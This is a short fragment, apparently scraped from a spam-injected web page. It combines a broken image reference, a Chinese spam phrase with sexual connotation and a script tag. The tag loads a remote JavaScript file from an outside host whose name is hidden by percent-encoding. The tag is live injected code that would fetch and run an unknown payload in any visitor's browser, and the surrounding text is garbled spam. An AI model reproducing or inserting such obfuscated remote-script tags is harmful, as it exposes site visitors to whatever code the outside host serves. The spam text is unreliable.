 淫行市场部-宋南伊!<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>